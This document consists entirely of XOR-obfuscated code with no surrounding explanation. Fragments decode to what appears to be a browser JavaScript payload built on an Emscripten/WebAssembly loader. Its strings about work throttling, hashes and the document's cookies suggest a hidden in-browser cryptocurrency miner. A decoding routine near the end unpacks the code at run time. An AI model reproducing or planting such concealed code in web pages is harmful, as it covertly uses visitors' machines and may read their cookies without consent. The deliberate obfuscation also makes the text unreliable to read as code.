U\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWicCyJmhQWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\